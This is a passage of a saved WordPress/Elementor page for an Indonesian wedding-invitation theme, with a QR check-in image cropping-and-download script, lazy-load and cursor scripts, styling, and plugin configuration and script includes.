																 * Jika pixel bukan putih
																 */
																if (
																	a > 0 &&
																	(
																		r < 245 ||
																		g < 245 ||
																		b < 245
																	)
																) {

																	found = true;

																	break;
																}

															}


															/*
															 * Jika menemukan pixel
															 */
															if (found) {

																rightMostPixel = x + 1;

																break;
															}

														}


														/* =================================================
														   BUAT CANVAS HASIL CROP
														================================================= */

														if (
															rightMostPixel > 0 &&
															rightMostPixel < imageWidth
														) {


															console.log(
																'Crop kanan:',
																imageWidth,
																'→',
																rightMostPixel
															);


															const croppedCanvas =
																document.createElement('canvas');


															/*
															 * Lebar baru mengikuti batas
															 * konten sebenarnya.
															 */
															croppedCanvas.width =
																rightMostPixel;


															/*
															 * Tinggi tetap sama.
															 */
															croppedCanvas.height =
																imageHeight;


															const croppedContext =
																croppedCanvas.getContext('2d');


															/*
															 * Copy gambar ke canvas baru
															 */
															croppedContext.drawImage(

																canvas,

																// Source X
																0,

																// Source Y
																0,

																// Source Width
																rightMostPixel,

																// Source Height
																imageHeight,

																// Destination X
																0,

																// Destination Y
																0,

																// Destination Width
																rightMostPixel,

																// Destination Height
																imageHeight

															);


															/*
															 * Ganti canvas dengan
															 * canvas hasil crop.
															 */
															canvas = croppedCanvas;

														}


														/* =================================================
														   CONVERT KE PNG
														================================================= */

														const imageData =
															canvas.toDataURL(
																'image/png',
																1.0
															);


														/* =================================================
														   DOWNLOAD
														================================================= */

														downloadURI(
															imageData,
															'qr-checkin.png'
														);


													})


													/* =================================================
													   JIKA ERROR
													================================================= */

													.catch(function (error) {

														console.error(
															'html2canvas error:',
															error
														);

														alert(
															'Gagal membuat gambar. Silakan coba lagi.'
														);

													})


													/* =================================================
													   SELESAI
													================================================= */

													.finally(function () {


														/*
														 * Kembalikan teks tombol
														 */
														buttonText.text(
															originalText
														);


														/*
														 * Kembalikan icon
														 */
														if (buttonIcon.length) {

															buttonIcon
																.removeClass(
																	'fas fa-spinner fa-spin'
																)
																.addClass(
																	'fas fa-download'
																);

														}


														/*
														 * Aktifkan kembali tombol
														 */
														button.css({
															'pointer-events': '',
															'opacity': ''
														});


														/*
														 * Tandai proses download selesai
														 */
														button.data(
															'downloading',
															false
														);

													});


											}, 500);


											return false;

										});


									});



									/* =============================================================
									   FUNGSI DOWNLOAD
									============================================================= */

									function downloadURI(uri, name) {

										const link =
											document.createElement('a');


										link.href = uri;

										link.download = name;


										document.body.appendChild(link);


										link.click();


										document.body.removeChild(link);

									}
								</script>
							</div>
						</div>
					</div>
				</div>
			</div>
		</section>
	</div>
	<script>
		;
		(function ($, w) {
			'use strict';
			let $window = $(w);

			$(document).ready(function () {

				let isEnable = "";
				let isEnableLazyMove = "";
				let speed = isEnableLazyMove ? '0.7' : '0.2';

				if (!isEnable) {
					return;
				}

				if (typeof haCursor == 'undefined' || haCursor == null) {
					initiateHaCursorObject(speed);
				}

				setTimeout(function () {
					let targetCursor = $('.ha-cursor');
					if (targetCursor) {
						if (!isEnable) {
							$('body').removeClass('hm-init-default-cursor-none');
							$('.ha-cursor').addClass('ha-init-hide');
						} else {
							$('body').addClass('hm-init-default-cursor-none');
							$('.ha-cursor').removeClass('ha-init-hide');
						}
					}
				}, 500);

			});

		}(jQuery, window));
	</script>

	<script>
		const lazyloadRunObserver = () => {
			const lazyloadBackgrounds = document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
			const lazyloadBackgroundObserver = new IntersectionObserver((entries) => {
				entries.forEach((entry) => {
					if (entry.isIntersecting) {
						let lazyloadBackground = entry.target;
						if (lazyloadBackground) {
							lazyloadBackground.classList.add('e-lazyloaded');
						}
						lazyloadBackgroundObserver.unobserve(entry.target);
					}
				});
			}, { rootMargin: '200px 0px 200px 0px' });
			lazyloadBackgrounds.forEach((lazyloadBackground) => {
				lazyloadBackgroundObserver.observe(lazyloadBackground);
			});
		};
		const events = [
			'DOMContentLoaded',
			'elementor/lazyload/observe',
		];
		events.forEach((event) => {
			document.addEventListener(event, lazyloadRunObserver);
		});
	</script>
	<style id="template-fix-f864b3a-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./wp-content/uploads/2024/10/cover.jpeg");
		}

		/*# sourceURL=template-fix-f864b3a-inline-inline-css */
	</style>
	<style id="template-fix-8211d57-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
			background-image: url("./wp-content/uploads/jet-form-builder/291ebc13dd6538bae3ec7959b8d770dc/2024/10/img-sample-01-1-1-1.jpeg");
		}

		/*# sourceURL=template-fix-8211d57-inline-inline-css */
	</style>
	<style id="template-fix-ace10ab-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-ace10ab.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-ace10ab-inline-inline-css */
	</style>
	<style id="template-fix-7c6f2d3-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-7c6f2d3.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-7c6f2d3-inline-inline-css */
	</style>
	<style id="template-fix-17be9d8-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-17be9d8.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-17be9d8-inline-inline-css */
	</style>
	<style id="template-fix-404c5a5-inline-inline-css">
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-stacked .elementor-icon {
			background-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon {
			color: #01928B;
			border-color: #01928B;
		}

		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-framed .elementor-icon,
		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-404c5a5.elementor-view-default .elementor-icon svg {
			fill: #01928B;
		}

		/*# sourceURL=template-fix-404c5a5-inline-inline-css */
	</style>
	<link rel='stylesheet' id='elementor-post-370686-css'
		href='./wp-content/uploads/elementor/css/post-370686.css?ver=1786678020' media='all'>
	<style id="global-styles-inline-css">
		:root {
			--wp--preset--aspect-ratio--square: 1;
			--wp--preset--aspect-ratio--4-3: 4/3;
			--wp--preset--aspect-ratio--3-4: 3/4;
			--wp--preset--aspect-ratio--3-2: 3/2;
			--wp--preset--aspect-ratio--2-3: 2/3;
			--wp--preset--aspect-ratio--16-9: 16/9;
			--wp--preset--aspect-ratio--9-16: 9/16;
			--wp--preset--color--black: #000000;
			--wp--preset--color--cyan-bluish-gray: #abb8c3;
			--wp--preset--color--white: #ffffff;
			--wp--preset--color--pale-pink: #f78da7;
			--wp--preset--color--vivid-red: #cf2e2e;
			--wp--preset--color--luminous-vivid-orange: #ff6900;
			--wp--preset--color--luminous-vivid-amber: #fcb900;
			--wp--preset--color--light-green-cyan: #7bdcb5;
			--wp--preset--color--vivid-green-cyan: #00d084;
			--wp--preset--color--pale-cyan-blue: #8ed1fc;
			--wp--preset--color--vivid-cyan-blue: #0693e3;
			--wp--preset--color--vivid-purple: #9b51e0;
			--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg, rgb(6, 147, 227) 0%, rgb(155, 81, 224) 100%);
			--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg, rgb(252, 185, 0) 0%, rgb(255, 105, 0) 100%);
			--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg, rgb(255, 105, 0) 0%, rgb(207, 46, 46) 100%);
			--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--wp--preset--gradient--blush-light-purple: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--wp--preset--gradient--luminous-dusk: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--wp--preset--gradient--pale-ocean: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--wp--preset--gradient--electric-grass: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--wp--preset--gradient--midnight: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--wp--preset--font-size--small: 13px;
			--wp--preset--font-size--medium: 20px;
			--wp--preset--font-size--large: 36px;
			--wp--preset--font-size--x-large: 42px;
			--wp--preset--spacing--20: 0.44rem;
			--wp--preset--spacing--30: 0.67rem;
			--wp--preset--spacing--40: 1rem;
			--wp--preset--spacing--50: 1.5rem;
			--wp--preset--spacing--60: 2.25rem;
			--wp--preset--spacing--70: 3.38rem;
			--wp--preset--spacing--80: 5.06rem;
			--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);
			--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);
			--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);
			--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);
		}

		:where(body) {
			margin: 0;
		}

		:where(.is-layout-flex) {
			gap: 0.5em;
		}

		:where(.is-layout-grid) {
			gap: 0.5em;
		}

		body .is-layout-flex {
			display: flex;
		}

		.is-layout-flex {
			flex-wrap: wrap;
			align-items: center;
		}

		.is-layout-flex> :is(*, div) {
			margin: 0;
		}

		body .is-layout-grid {
			display: grid;
		}

		.is-layout-grid> :is(*, div) {
			margin: 0;
		}

		body {
			padding-top: 0px;
			padding-right: 0px;
			padding-bottom: 0px;
			padding-left: 0px;
		}

		:root :where(.wp-element-button, .wp-block-button__link) {
			background-color: #32373c;
			border-width: 0;
			color: #fff;
			font-family: inherit;
			font-size: inherit;
			font-style: inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			line-height: inherit;
			padding-top: calc(0.667em + 2px);
			padding-right: calc(1.333em + 2px);
			padding-bottom: calc(0.667em + 2px);
			padding-left: calc(1.333em + 2px);
			text-decoration: none;
			text-transform: inherit;
		}

		.has-black-color {
			color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-color {
			color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-color {
			color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-color {
			color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-color {
			color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-color {
			color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-color {
			color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-color {
			color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-color {
			color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-color {
			color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-color {
			color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-color {
			color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-background-color {
			background-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-background-color {
			background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-background-color {
			background-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-background-color {
			background-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-background-color {
			background-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-background-color {
			background-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-background-color {
			background-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-background-color {
			background-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-background-color {
			background-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-background-color {
			background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-background-color {
			background-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-black-border-color {
			border-color: var(--wp--preset--color--black) !important;
		}

		.has-cyan-bluish-gray-border-color {
			border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
		}

		.has-white-border-color {
			border-color: var(--wp--preset--color--white) !important;
		}

		.has-pale-pink-border-color {
			border-color: var(--wp--preset--color--pale-pink) !important;
		}

		.has-vivid-red-border-color {
			border-color: var(--wp--preset--color--vivid-red) !important;
		}

		.has-luminous-vivid-orange-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-amber-border-color {
			border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
		}

		.has-light-green-cyan-border-color {
			border-color: var(--wp--preset--color--light-green-cyan) !important;
		}

		.has-vivid-green-cyan-border-color {
			border-color: var(--wp--preset--color--vivid-green-cyan) !important;
		}

		.has-pale-cyan-blue-border-color {
			border-color: var(--wp--preset--color--pale-cyan-blue) !important;
		}

		.has-vivid-cyan-blue-border-color {
			border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
		}

		.has-vivid-purple-border-color {
			border-color: var(--wp--preset--color--vivid-purple) !important;
		}

		.has-vivid-cyan-blue-to-vivid-purple-gradient-background {
			background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;
		}

		.has-light-green-cyan-to-vivid-green-cyan-gradient-background {
			background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;
		}

		.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;
		}

		.has-luminous-vivid-orange-to-vivid-red-gradient-background {
			background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;
		}

		.has-very-light-gray-to-cyan-bluish-gray-gradient-background {
			background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;
		}

		.has-cool-to-warm-spectrum-gradient-background {
			background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;
		}

		.has-blush-light-purple-gradient-background {
			background: var(--wp--preset--gradient--blush-light-purple) !important;
		}

		.has-blush-bordeaux-gradient-background {
			background: var(--wp--preset--gradient--blush-bordeaux) !important;
		}

		.has-luminous-dusk-gradient-background {
			background: var(--wp--preset--gradient--luminous-dusk) !important;
		}

		.has-pale-ocean-gradient-background {
			background: var(--wp--preset--gradient--pale-ocean) !important;
		}

		.has-electric-grass-gradient-background {
			background: var(--wp--preset--gradient--electric-grass) !important;
		}

		.has-midnight-gradient-background {
			background: var(--wp--preset--gradient--midnight) !important;
		}

		.has-small-font-size {
			font-size: var(--wp--preset--font-size--small) !important;
		}

		.has-medium-font-size {
			font-size: var(--wp--preset--font-size--medium) !important;
		}

		.has-large-font-size {
			font-size: var(--wp--preset--font-size--large) !important;
		}

		.has-x-large-font-size {
			font-size: var(--wp--preset--font-size--x-large) !important;
		}

		/*# sourceURL=global-styles-inline-css */
	</style>
	<link rel='stylesheet' id='elementor-post-913817-css'
		href='./wp-content/uploads/elementor/css/post-913817.css?ver=1786678030' media='all'>
	<link rel='stylesheet' id='e-popup-css'
		href='./wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=4.1.2' media='all'>
	<link rel='stylesheet' id='elementor-gf-poppins-css'
		href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto'
		media='all'>
	<link rel='stylesheet' id='elementor-icons-huge-icons-css'
		href='./wp-content/plugins/happy-elementor-addons/assets/fonts/huge-icons/huge-icons.min.css?ver=3.22.0'
		media='all'>
	<script id="imagesloaded-js" src="./wp-includes/js/imagesloaded.min.js?ver=5.0.0"></script>
	<script id="masonry-js" src="./wp-includes/js/masonry.min.js?ver=4.2.2"></script>
	<script id="betterdocs-categorygrid-js"
		src="./wp-content/plugins/betterdocs/assets/build/blocks/categorygrid/frontend.js?ver=a4a7e7ed1fd9a2aaf85a"></script>
	<script id="saic_library-js"
		src="./wp-content/plugins/weddingsaas-pro/assets/plugins/custom/commentpress/saic_lib.js?ver=2.10.0.4"></script>
	<script id="wds_rsvp-js-extra">
		var WDS_RSVP = { "ajaxurl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "23b997f957", "jPagesNum": "100", "textCounterNum": "300", "thanksComment": "Terimakasih atas ucapan Anda!", "duplicateComment": "Anda mungkin membiarkan salah satu kolom kosong, atau menggandakan komentar", "guestMax": "2", "textNavNext": "Next", "textNavPrev": "Previous" };
		//# sourceURL=wds_rsvp-js-extra
	</script>
	<script id="wds_rsvp-js" src="./wp-content/plugins/weddingsaas-pro/assets/js/wds-rsvp.js?ver=2.10.0.4"></script>
	<script id="dce-fix-background-loop-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.min.js?ver=3.4.0"></script>
	<script id="dce-settings-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/settings.min.js?ver=3.4.0"></script>
	<script id="dce-formatted-number-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/formatted-number.min.js?ver=3.4.0"></script>
	<script id="dce-dynamic-select-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/dynamic-select.min.js?ver=3.4.0"></script>
	<script id="dce-tooltip-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/tooltip.min.js?ver=3.4.0"></script>
	<script id="dce-popper-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/popperjs/popper.min.js?ver=3.4.0"></script>
	<script id="dce-tippy-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.4.0"></script>
	<script id="elementor-webpack-runtime-js"
		src="./wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=4.1.4"></script>
	<script id="elementor-frontend-modules-js"
		src="./wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=4.1.4"></script>
	<script id="jquery-ui-core-js" src="./wp-includes/js/jquery/ui/core.min.js?ver=1.13.3"></script>
	<script id="elementor-frontend-js-before">
		var elementorFrontendConfig = { "environmentMode": { "edit": false, "wpPreview": false, "isScriptDebug": false }, "i18n": { "shareOnFacebook": "Bagikan di Facebook", "shareOnTwitter": "Bagikan di Twitter", "pinIt": "Buat Pin", "download": "Unduh", "downloadImage": "Unduh gambar", "fullscreen": "Layar Penuh", "zoom": "Perbesar", "share": "Bagikan", "playVideo": "Putar Video", "previous": "Sebelumnya", "next": "Selanjutnya", "close": "Tutup", "a11yCarouselPrevSlideMessage": "Slide sebelumnya", "a11yCarouselNextSlideMessage": "Slide selanjutnya", "a11yCarouselFirstSlideMessage": "This is the first slide", "a11yCarouselLastSlideMessage": "This is the last slide", "a11yCarouselPaginationBulletMessage": "Go to slide" }, "is_rtl": false, "breakpoints": { "xs": 0, "sm": 480, "md": 768, "lg": 1025, "xl": 1440, "xxl": 1600 }, "responsive": { "breakpoints": { "mobile": { "label": "Mobile Portrait", "value": 767, "default_value": 767, "direction": "max", "is_enabled": true }, "mobile_extra": { "label": "Mobile Landscape", "value": 880, "default_value": 880, "direction": "max", "is_enabled": false }, "tablet": { "label": "Tablet Portrait", "value": 1024, "default_value": 1024, "direction": "max", "is_enabled": true }, "tablet_extra": { "label": "Tablet Landscape", "value": 1200, "default_value": 1200, "direction": "max", "is_enabled": false }, "laptop": { "label": "Laptop", "value": 1366, "default_value": 1366, "direction": "max", "is_enabled": false }, "widescreen": { "label": "Layar lebar", "value": 2400, "default_value": 2400, "direction": "min", "is_enabled": false } }, "hasCustomBreakpoints": false }, "version": "4.1.4", "is_static": false, "experimentalFeatures": { "additional_custom_breakpoints": true, "e_panel_promotions": true, "theme_builder_v2": true, "global_classes_should_enforce_capabilities": true, "e_variables": true, "e_opt_in_v4_page": true, "e_components": true, "e_interactions": true, "e_widget_creation": true, "import-export-customization": true, "e_pro_atomic_form": true, "e_pro_variables": true, "e_pro_interactions": true }, "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor\/assets\/", "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "uploadUrl": "https:\/\/the.invisimple.id\/wp-content\/uploads" }, "nonces": { "floatingButtonsClickTracking": "fc7b3cbcc9", "atomicFormsSendForm": "4d90c16e47" }, "swiperClass": "swiper", "settings": { "page": { "ha_cmc_init_switcher": "no" }, "editorPreferences": [], "dynamicooo": [] }, "kit": { "active_breakpoints": ["viewport_mobile", "viewport_tablet"], "global_image_lightbox": "yes", "lightbox_enable_counter": "yes", "lightbox_enable_fullscreen": "yes", "lightbox_enable_zoom": "yes", "ha_rpb_enable": "no" }, "post": { "id": 8524, "title": "Tema%203D%20Motion%2006", "excerpt": "", "featuredImage": "https:\/\/the.invisimple.id\/wp-content\/uploads\/2026\/01\/preview-m06-reseller.jpg" } };
		//# sourceURL=elementor-frontend-js-before
	</script>
	<script id="elementor-frontend-js"
		src="./wp-content/plugins/elementor/assets/js/frontend.min.js?ver=4.1.4"></script>
	<script id="lottie-js" src="./wp-content/plugins/elementor-pro/assets/lib/lottie/lottie.min.js?ver=5.6.6"></script>
	<script id="swiper-js" src="./wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5"></script>
	<script id="jet-tween-js-js"
		src="./wp-content/plugins/jet-elements/assets/js/lib/tweenjs/tweenjs.min.js?ver=2.0.2"></script>
	<script id="jet-elements-js-extra">
		var jetElements = { "ajaxUrl": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "isMobile": "false", "templateApiUrl": "https://invitimo2.my.id/wp-json/jet-elements-api/v1/elementor-template", "devMode": "false", "mapboxToken": "", "messages": { "invalidMail": "Please specify a valid e-mail" } };
		//# sourceURL=jet-elements-js-extra
	</script>
	<script id="jet-elements-js"
		src="./wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.9.1.2"></script>
	<script id="jet-timeline-js"
		src="./wp-content/plugins/jet-elements/assets/js/addons/jet-timeline.min.js?ver=2.9.1.2"></script>
	<script id="elementor-gallery-js"
		src="./wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0"></script>
	<script id="dce-prism-js-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism.js?ver=3.4.0"></script>
	<script id="dce-prism-markup-js-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup.min.js?ver=3.4.0"></script>
	<script id="dce-prism-markup-templating-js-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-markup-templating.min.js?ver=3.4.0"></script>
	<script id="dce-prism-php-js-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-php.min.js?ver=3.4.0"></script>
	<script id="dce-prism-line-numbers-js-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/prismjs/prism-line-numbers.min.js?ver=3.4.0"></script>
	<script id="dce-clipboard-js-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/node/clipboard/clipboard.min.js?ver=3.4.0"></script>
	<script id="dce-copy-to-clipboard-js"
		src="./wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/copy-to-clipboard.min.js?ver=3.4.0"></script>
	<script id="happy-elementor-addons-js-extra">
		var HappyLocalize = { "ajax_url": "https://invitimo2.my.id/wp-admin/admin-ajax.php", "nonce": "c69ae12533", "pdf_js_lib": "https://the.invisimple.id/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib" };
		//# sourceURL=happy-elementor-addons-js-extra
	</script>
	<script id="happy-elementor-addons-js"
		src="./wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.22.0"></script>
	<script id="happy-reading-progress-bar-js"
		src="./wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.22.0"></script>
	<script id="unitegallery-js"
		src="./wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/unitegallery/js/unitegallery.min.js?ver=1.5.109"></script>
	<script id="uc_ac_assets_file_ug_theme_compact_js_9736-js"
		src="./wp-content/uploads/ac_assets/uc_compact_image_theme/ug-theme-compact.js?ver=1.5.109"></script>
	<script id="elementor-pro-webpack-runtime-js"
		src="./wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=4.1.2"></script>
	<script id="wp-hooks-js" src="./wp-includes/js/dist/hooks.min.js?ver=7496969728ca0f95732d"></script>
	<script id="wp-i18n-js" src="./wp-includes/js/dist/i18n.min.js?ver=781d11515ad3d91786ec"></script>
	<script id="wp-i18n-js-after">
		wp.i18n.setLocaleData({ 'text direction\u0004ltr': ['ltr'] });
		//# sourceURL=wp-i18n-js-after
	</script>
	<script id="elementor-pro-frontend-js-before">
		var ElementorProFrontendConfig = { "ajaxurl": "https:\/\/invitimo2.my.id\/wp-admin\/admin-ajax.php", "nonce": "6960fea1da", "urls": { "assets": "https:\/\/the.invisimple.id\/wp-content\/plugins\/elementor-pro\/assets\/", "rest": "https:\/\/invitimo2.my.id\/wp-json\/" }, "settings": { "lazy_load_background_images": true }, "popup": { "hasPopUps": true }, "shareButtonsNetworks": { "facebook": { "title": "Facebook", "has_counter": true }, "twitter": { "title": "Twitter" }, "linkedin": { "title": "LinkedIn", "has_counter": true }, "pinterest": { "title": "Pinterest", "has_counter": true }, "reddit": { "title": "Reddit", "has_counter": true }, "vk": { "title": "VK", "has_counter": true }, "odnoklassniki": { "title": "OK", "has_counter": true }, "tumblr": { "title": "Tumblr" }, "digg": { "title": "Digg" }, "skype": { "title": "Skype" }, "stumbleupon": { "title": "StumbleUpon", "has_counter": true }, "mix": { "title": "Mix" }, "telegram": { "title": "Telegram" }, "pocket": { "title": "Pocket", "has_counter": true }, "xing": { "title": "XING", "has_counter": true }, "whatsapp": { "title": "WhatsApp" }, "email": { "title": "Email" }, "print": { "title": "Print" }, "x-twitter": { "title": "X" }, "threads": { "title": "Threads" } }, "facebook_sdk": { "lang": 